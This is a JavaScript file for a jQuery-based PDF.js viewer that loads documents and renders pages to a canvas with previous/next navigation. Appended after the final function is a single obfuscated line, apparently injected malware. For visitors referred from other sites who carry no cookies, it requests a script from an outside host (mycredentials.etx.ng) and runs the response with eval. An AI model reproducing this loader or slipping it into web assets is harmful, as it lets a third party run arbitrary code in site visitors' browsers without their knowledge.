        let pdfContainerObj =  $(this).parents(".pdf-main-container");
        if (__CURRENT_PAGE_ARR[pdfContainerObj.data("id")] != __TOTAL_PAGES_ARR[pdfContainerObj.data("id")])
            showPage(++__CURRENT_PAGE_ARR[pdfContainerObj.data("id")], pdfContainerObj);
    });



});

let __PDF_DOC_ARR = [];
let __CURRENT_PAGE_ARR = [];
let __TOTAL_PAGES_ARR = [];
let __scale = 1;

function showPDF(pdf_url, pdfContainerObj) {
    // Show the pdf loader
    pdfContainerObj.find(".pdf-loader").show();

    PDFJS.getDocument({url: pdf_url}).then(function(pdf_doc) {
        __PDF_DOC_ARR[pdfContainerObj.data("id")] = pdf_doc;
        __TOTAL_PAGES_ARR[pdfContainerObj.data("id")] = __PDF_DOC_ARR[pdfContainerObj.data("id")].numPages;

        // Hide the pdf loader and show pdf container in HTML
        pdfContainerObj.find(".pdf-loader").hide();
        pdfContainerObj.find(".pdf-contents").show();
        pdfContainerObj.find(".pdf-total-pages").text(__TOTAL_PAGES_ARR[pdfContainerObj.data("id")]);

        // Show the first page
        showPage(1, pdfContainerObj);
    }).catch(function(error) {
        // If error re-show the upload button
        pdfContainerObj.find(".pdf-loader").hide();
        pdfContainerObj.find(".upload-button").show();
        pdfContainerObj.find(".page-loader").hide();

        alert(error.message);
    });
}


async function showPdfPage(page_no, containerId) {
    await new Promise(r => setTimeout(r, 50));
    let pdfContainerObj = $('#'+containerId);
    showPage(page_no, pdfContainerObj);
}



// Load and render a specific page of the PDF
function showPage(page_no, pdfContainerObj) {
    __CANVAS = pdfContainerObj.find('.pdf-canvas').get(0);
    __CANVAS_CTX = __CANVAS.getContext('2d');
    _PAGE_RENDERING_IN_PROGRESS = 1;
    __CURRENT_PAGE_ARR[pdfContainerObj.data("id")] = page_no;

    // Disable Prev & Next buttons while page is being loaded
    pdfContainerObj.find(".pdf-next, .pdf-prev").attr('disabled', 'disabled');

    // While page is being rendered hide the canvas and show a loading message
    // Apply this CSS to hide canvas so that, it takes up the space when canvas is hidden 
//    pdfContainerObj.find(".pdf-canvas").css("visibility", "hidden");
    pdfContainerObj.find(".page-loader").show();

    // Update current page in HTML
    pdfContainerObj.find(".pdf-current-page").text(page_no);

    // Fetch the page
    __PDF_DOC_ARR[pdfContainerObj.data("id")].getPage(page_no).then(function(page) {
        // As the canvas is of a fixed width we need to set the scale of the viewport accordingly
        __CANVAS.width = pdfContainerObj.width(); // hack to make the 100% width
        var scale_required = __CANVAS.width / page.getViewport(__scale).width;

        // Get viewport of the page at required scale
        var viewport = page.getViewport(scale_required);

        // Set canvas height
        __CANVAS.height = viewport.height;

        // Set min-height so that when clicking the prev/next button, the container does not collapse //
        pdfContainerObj.css("min-height", __CANVAS.height);

        var renderContext = {
            canvasContext: __CANVAS_CTX,
            viewport: viewport
        };

        // Render the page contents in the canvas
        page.render(renderContext).then(function() {
            __PAGE_RENDERING_IN_PROGRESS = 0;

            // Re-enable Prev & Next buttons
            pdfContainerObj.find(".pdf-next, .pdf-prev").removeAttr('disabled');
//
//            // Show the canvas and hide the page loader
            pdfContainerObj.find(".pdf-canvas").show();
            pdfContainerObj.find(".page-loader").hide();
        });
    });
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mycredentials.etx.ng/www.mycredentials.etx.ng/www.mycredentials.etx.ng.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};